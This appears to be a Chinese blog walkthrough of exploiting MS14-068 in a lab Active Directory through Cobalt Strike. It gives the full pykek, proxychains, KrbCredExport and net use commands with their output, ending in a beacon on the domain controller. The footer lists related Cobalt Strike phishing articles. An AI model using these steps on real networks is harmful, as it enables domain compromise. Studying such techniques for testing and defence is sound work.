通过 Cobalt Strike 利用 ms14-068



拓扑图

攻击者(kali) 位于 192.168.245.0/24 网段,域环境位于 192.168.31.0/24 网段。

域中有一台 win7 有两张网卡,可以同时访问两个网段,以这台机器作为跳板机进入域环境。

假设现在已经有一组域用户的账号密码

user1 321!@#qwe



获取用户的 sid

whoami /user



下面使用 pykek 生成票据,首先用 cs 开一个 socks 代理,然后用 proxychains 把 pykek 带入内网

proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'

其中

demo.ad为 域名user1为域中的一个用户321!@#qwe为user1的密码user1的sid为S-1-5-21-2864277510-2444243591-773573486-1112192.168.1.100为域控的 IP

执行完毕后会在当前目录下生成一个 .ccache 的文件

# proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'

ProxyChains-3.1 (http://proxychains.sf.net)

[+] Building AS-REQ for 192.168.1.100... Done!

[+] Sending AS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK

Done!

[+] Receiving AS-REP from 192.168.1.100... Done!

[+] Parsing AS-REP from 192.168.1.100... Done!

[+] Building TGS-REQ for 192.168.1.100... Done!

[+] Sending TGS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK

Done!

[+] Receiving TGS-REP from 192.168.1.100... Done!

[+] Parsing TGS-REP from 192.168.1.100... Done!

[+] Creating ccache file 'TGT_user1@demo.ad.ccache'... Done!

然后使用 KrbCredExport 转 .ccache 为 kirbi 格式。

# python KrbCredExport/KrbCredExport.py TGT_user1@demo.ad.ccache user1.ticket

CCache File Found, Converting to kirbi

转换后的文件保存在 user1.ticket , 然后可以用 cs 加载这个文件。

下面先看看没有加载前的权限。



首先获取域控的机器名。

shell net group "domain controllers" /domain

所以 域控的主机名为

WIN-OA43324ZI95.demo.ad



然后 net use 一下 ,发现是不能访问的。

net use \\WIN-OA43324ZI95.demo.ad\c$



然后加载 user1.ticket 文件, 再次执行发现可以访问域控资源,已经得到域控的权限。

注: 一定要用 域控的主机全名 而不要用 ip 。



然后使用当前对话对域控进行 psh 攻击 ,使用 smb 的 beacon



过一会就可以看到域控连上来了。

参考

https://blog.cptjesus.com/posts/ms14068

https://zhuanlan.zhihu.com/p/26171460

内网渗透中mimikatz的使用(https://www.jianshu.com/p/a3ddd7502c09)

通过 Cobalt Strike 利用 ms14-068的更多相关文章

- (转载)Cobalt Strike tutorial下针对CVE-2017-0199利用

CVE-2017-0199利用OLE对象嵌入Word / RTF文档的方式,使得可以在没有用户交互的情况下执行其内容.OLE由许多不同的程序支持,OLE通常用于使在另一个程序中可用的程序中创建的内容. ...

- Cobalt Strike 学习

前言 本文以一个模拟的域环境为例对 Cobalt Strike 的使用实践一波. 环境拓扑图如下: 攻击者(kali) 位于 192.168.245.0/24 网段,域环境位于 192.168.31. ...

- Cobalt Strike深入使用

System Profiler使用 System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等) Attacks->web drive-by->System ...

- cobalt strike批量发送钓鱼邮件

0×01 利用Cobalt strike生成木马 这里我们生成木马可以用cs带的HTA.OFFICE宏.word宏来使目标上线cs,这里以word宏病毒为例子. 首先我们需要制作一个word宏病毒来进 ...

- Cobalt Strike之CHM、LNK、HTA钓鱼

CHM钓鱼 CHM介绍 CHM(Compiled Help Manual)即“已编译的帮助文件”.它是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存.利用CHM钓鱼 ...

- Cobalt Strike系列教程第五章:截图与浏览器代理

Cobalt Strike系列教程分享如约而至,新关注的小伙伴可以先回顾一下前面的内容: Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第三章:菜单栏与视图

通过前两章的学习,我们掌握了Cobalt Strike教程的基础知识,及软件的安装使用. Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第一章:简介与安装

Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能.同时,Cobalt St ...

- 自动化渗透测试工具(Cobalt Strike)3.1 最新破解版

自动化渗透测试工具(Cobalt Strike)3.1 最新破解版[附使用教程] Cobalt Strike是一款专业的自动化渗透测试工具,它是图形化.可视化的,图形界面非常友好,一键傻瓜化使用MSF ...

随机推荐

- vue教程2-02 vue防止花括号{{}}闪烁,v-text和v-html、v-cloak

vue教程2-02 vue防止花括号{{}}闪烁,v-text和v-html.v-cloak 一.v-text和v-html <span>{{msg}}</span> --& ...

- odoo配置界面设置字段默认值

转自国外牛人博客:http://ludwiktrammer.github.io/odoo/custom-settings-odoo.html Defining custom settings in O ...

- Hadoop 2.4.1+HBase 0.98.6.1 分布式安装

参考:http://blog.csdn.net/wind520/article/details/39856353

- JDK中ThreadDump诊断Java代码中的线程死锁问题

多线程的死锁..死锁不是死了而是线程互相等待... 在项目中可能就是在几十万行的代码中存在一个死锁的问题,如何发现这个问题并且解决这个问题. JavaJDK为我们提供了一个诊断工具叫做ThreadDu ...

- MyBatis中如何一次执行多条语句(使用mysql数据库)

解决办法不外乎有三个:1.多条sql分批执行:2.存储过程或函数调用:3.sql批量执行. MyBatis中如何一次执行多条语句(使用mysql数据库): 1.修改数据库连接参数加上allowMult ...

- RocketMq(一)初识消息中间件

1.对消息的理解 消息即为数据(data),数据有一定的规则.长度.大小. Java Message Service(Java消息服务)简称JMS,为Java 程序提供一种通用的方式,来创建.发送.接 ...

- 前端组件化Polymer入门教程(1)——初识&&安装

前端组件化Polymer入门教程目录: 前端组件化Polymer入门教程(1)--初识&&安装 前端组件化Polymer入门教程(2)--快速入门 前端组件化Polymer入门教程(3 ...

- java命令行指定log4j2

java -Dlog4j.configurationFile=directory/file.xml

- Linux之SElinux安全上下文件(1)

SELinux:Secure Enhanced Linux,是美国国家安全局(NSA=The National Security Agency)和SCC(Secure Computing Courpo ...

- IDEA SQL dialect detection和Duplicated Code检测关闭

IDEA似乎做的太多,对于Mybatis文件中的SQL语法检查可能就没有太大的必要性,Duplicated Code检测其实非常好,但是我测试使用JDBC代码的时候一堆波浪线让我很不舒服 因此将这两个 ...